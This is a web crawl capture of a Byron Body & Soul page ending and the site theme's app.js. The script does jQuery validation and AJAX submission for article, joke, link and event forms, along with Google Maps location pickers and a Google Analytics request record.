						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-expanding-reach/">#metoo expanding its reach</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/metoo-sexual-abuse-abuse-power/">#metoo, Sexual Abuse as Abuse of Power</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/women-as-a-battlefield/">Women as a battlefield</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/screen-addiction-as-electronic-cocaine-and-digital-heroin/">Screen addiction as electronic cocaine and digital heroin</a></h4></li>	
						<li><h4><a href="https://byronbodyandsoul.com/articles/ufc-as-a-sign-of-our-times/">UFC as a sign of our times</a></h4></li>	
						</ul>
	   	   			<div class="textwidget">[dfads params='groups=3329&limit=3&container_html=ul&orderby=random&ad_class=add_separator']</div>
			</div>
</div>

	<div id="footer" class="row">
		<div class="col-md-4 col-sm-3">
					    <p>©2025 Byron Body & Soul</p>
		    		</div>
		<div class="col-md-8 col-sm-9">
		<ul id="menu-footer-menu" class="nav navbar-nav navbar-right"><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-21"><a href="https://byronbodyandsoul.com/about-us">About Us</a></li>
<li id="menu-item-849" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-849"><a href="https://byronbodyandsoul.com/authors/">Authors</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-92"><a href="https://byronbodyandsoul.com/advertising/">Advertising</a></li>
<li id="menu-item-22" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-22"><a href="https://byronbodyandsoul.com/terms-and-conditions">Terms &#038; Conditions</a></li>
<li id="menu-item-23" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-23"><a href="https://byronbodyandsoul.com/privacy-policy">Privacy Policy</a></li>
<li id="menu-item-24" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24"><a href="https://byronbodyandsoul.com/contact">Contact</a></li>
</ul> 
		</div>
	</div>

</div>
        <script type="text/javascript">
        // <![CDATA[
        var disqus_shortname = 'bbsstage';
        (function () {
            var nodes = document.getElementsByTagName('span');
            for (var i = 0, url; i < nodes.length; i++) {
                if (nodes[i].className.indexOf('dsq-postid') != -1 && nodes[i].parentNode.tagName == 'A') {
                    nodes[i].parentNode.setAttribute('data-disqus-identifier', nodes[i].getAttribute('data-dsqidentifier'));
                    url = nodes[i].parentNode.href.split('#', 1);
                    if (url.length == 1) { url = url[0]; }
                    else { url = url[1]; }
                    nodes[i].parentNode.href = url + '#disqus_thread';
                }
            }
            var s = document.createElement('script');
            s.async = true;
            s.type = 'text/javascript';
            s.src = '//' + disqus_shortname + '.disqus.com/count.js';
            (document.getElementsByTagName('HEAD')[0] || document.getElementsByTagName('BODY')[0]).appendChild(s);
        }());
        // ]]>
        </script>
        <script type='text/javascript' src='http://byronbodyandsoul.com/wp-includes/js/wp-embed.min.js?ver=4.7.26'></script>
</body>
</html>



--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=208525864&t=pageview&_s=1&dl=http%3A%2F%2Fbyronbodyandsoul.com%2Farticle-category%2Fge-food%2F&ul=en-us%40posix&dt=GE%20Food%20Archives%20-%20Byron%20Body%20%26%20SoulByron%20Body%20%26%20Soul&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1232000984&gjid=1428438304&cid=826649623.1768980389&tid=UA-63537284-1&_gid=689955723.1768980389&_r=1&_slc=1&z=802458203
body_size: -286
content:
2,cG-0CS7Y06CHZ

--- FILE ---
content_type: text/javascript
request_url: http://byronbodyandsoul.com/wp-content/themes/bbs/js/app.js?ver=4.7.26
body_size: 12272
content:

var byron = {

	init: function(){
		this.popupGallery();
		this.submitArticle();
		this.submitJoke();
		this.submitLink();
		this.submitEvent();
		this.eventForm();
	},

	popupGallery: function(){

		if($('.post-gallery').length){
			$('.post-gallery').magnificPopup({
	          delegate: 'a',
	          type: 'image',
	          tLoading: 'Loading image #%curr%...',
	          mainClass: 'mfp-img-mobile',
	          gallery: {
	            enabled: true,
	            navigateByImgClick: true,
	            preload: [0,1]
	          },
	          image: {
	            tError: '<a href="%url%">The image #%curr%</a> could not be loaded.',
	            titleSrc: function(item) {
	              return item.el.attr('title') + '<small>www.byronbodyandsoul.com</small>';
	            }
	          },
	          zoom: {
	            enabled: true,
	            duration: 300, // don't foget to change the duration also in CSS
	            opener: function(element) {
	              return element.find('img');
	            }
	          }
	        });
		}		
	},

	submitArticle: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					articleSource = $('input#articleSource').val(),
					articleTitle = $('input#articleTitle').val(),
					articleContent = $('textarea#articleContent').val();
					
				if($.trim(articleSource).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill article source!", true);
				}else if($.trim(articleTitle).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill article title!", true);
				}else if($.trim(articleContent).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill article content!", true);
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#articleForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);					
					return false;					
                }
            }
        };
		
		$('#articleForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	},

	submitJoke: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					jokeSource = $('input#jokeSource').val(),
					jokeTitle = $('input#jokeTitle').val(),
					jokeContent = $('textarea#jokeContent').val();
					
				if($.trim(jokeSource).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill joke source!", true);
				}else if($.trim(jokeTitle).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill joke title!", true);
				}else if($.trim(jokeContent).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill joke content!", true);
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#jokeForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);					
					return false;					
                }
            }
        };
		
		$('#jokeForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	},

	submitLink: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					websiteName = $('input#websiteName').val(),
					websiteURL = $('input#websiteURL').val(),
					websiteDesc = $('textarea#websiteDesc').val(),
					attachment = $('input#attachment').val();
					
				if($.trim(websiteName).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill website name!", true);
				}else if($.trim(websiteURL).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill website URL!", true);
				}else if(websiteDesc == ""){
					error++;					
					app.showNotification("<strong>Error!</strong> Please fill website description!", true);
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#linkForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);					
					return false;					
                }
            }
        };
		
		$('#linkForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	
	},

	submitEvent: function(){
		var app = this;
	
		var options = { 
            target:'#notification', 
            url: ajaxURL.url,
            type: 'POST',
            dataType: 'json',
            beforeSubmit: function(arr, form, options){
              
				var error = 0,
					eventName = $('input#eventName').val(),
					eventAddress = $('input#eventAddress').val(),
					startDate = $('input#startDate').val(),
					endDate = $('input#endDate').val(),
					eventDesc = $('textarea#eventDesc').val(),
					companyName = $('input#companyName').val(),
					contactPerson = $('input#contactPerson').val(),
					email = $('input#email').val(),
					rxEmail = /^([\w-]+(?:\.[\w-]+)*)@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$/i;
					
				if($.trim(eventName).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill event name!", true);
				}else if($.trim(eventAddress).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill event address!", true);
				}else if(startDate == ""){
					error++;					
					app.showNotification("<strong>Error!</strong> Please fill start date!", true);
				}else if($.trim(eventDesc).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill event description!", true);
				}else if($.trim(companyName).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill company name!", true);
				}else if($.trim(contactPerson).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill contact person!", true);
				}else if($.trim(email).length == 0){
					error++;
					app.showNotification("<strong>Error!</strong> Please fill email address!", true);
				}else{
					if(!rxEmail.test(email)){
						error++;
						app.showNotification("<strong>Error!</strong> Wrong email format!", true);
					}
				}
				
				if(error > 0){
					return false;
				}			

				app.showLoader();
				
            },
            success:function(responseText, statusText, xhr, form){
                if(responseText.success){ 					
					app.hideLoader();
					
					app.showNotification(responseText.message, false, function(){
						$('form#eventForm')[0].reset();
					});
					
                }else{
					app.hideLoader();
                    app.showNotification(responseText.message, true);
					
					return false;
					
                }
            }
        };
		
		$('#eventForm').submit(function() { 
			$(this).ajaxSubmit(options); 
			return false;
		});
	
	},

	eventForm: function(){

		if($('#map').length){
			$('#map').gmap3({
				map:{
				    options:{
				      center:[objLocation.lat, objLocation.lng],
				      zoom: 15
				    }
				},
				marker:{
				    values:[
				    	{latLng:[objLocation.lat, objLocation.lng], data:objLocation.address}
				    ],
				    options:{
				      draggable: false
				    }
				}
			});
		}

		if($('#eventLocation').length){
			$('#eventLocation').gmap3({
				map:{
				    options:{
				      center:[-28.644085, 153.612194],
				      zoom: 15
				    }
				}
			});

			$('#eventAddress').autocomplete({
	            source: function () {
	              	$("#eventLocation").gmap3({
	                	getaddress: {
                            address: $(this).val(),
                            callback: function(results){
                                if (!results) return;
                                $("#eventAddress").autocomplete("display", results, false);
                            }
                        }
	              	});
	            },
	            cb: {
	              	cast: function(item){
                        return item.formatted_address;
                    },
                    select: function(item) {
                        $("#eventLocation").gmap3({
                            clear: "marker",
                            marker: {
                                latLng: item.geometry.location,
                                options:{
					                draggable:true
					            },
					            events:{
					                dragend: function(marker){
					                	var position = marker.position,
					                		latitude = position.k,
					                		longitude = position.A;
					                	
					                	$('input#latitude').val(position.k);
					                	$('input#longitude').val(position.A);

					                }
					            }
                            },
                            map:{
                                options: {
                                    center: item.geometry.location,
                                }
                            }
                        });
                        $('input#latitude').val(item.geometry.location.k);
	                	$('input#longitude').val(item.geometry.location.A);
                    }
	            }
          });


		 	//set datepicker
		 	$('#startDate').datepicker({
		 		dateFormat: 'dd-mm-yy',
		 		minDate: +3
		 	});
		 	$('#endDate').datepicker({
		 		dateFormat: 'dd-mm-yy',
		 		minDate: +4
		 	});

		}
		
	},

	doAjax: function(postData, callback){
        $.ajax({
            type : "post",
            dataType : "json",
            url : ajaxURL.url,
            data : postData,
            success: callback,
            error: function(jqXHR, textStatus, error){
                console.log(textStatus);
            }
        });
    },
	
	showNotification: function(message, isError, callback){
		var isError = isError || false;
		var status = isError ? "error" : "success";
		
		$('#notification').addClass(status);
		
		$('#notification').html(message);
		$('#notification').slideDown(500, function(){
			setTimeout(function(){
				$('#notification').slideUp(500, function(){
					$('#notification').removeClass(status);
					if(typeof callback !== "undefined") callback();
				});
			}, 3000);
		});
	},
	showLoader: function(){
		$('#loader').fadeIn(500);
	},

	hideLoader: function(){		
		$('#loader').fadeOut(500);
	}
};


$(document).ready(function(){
	byron.init();
});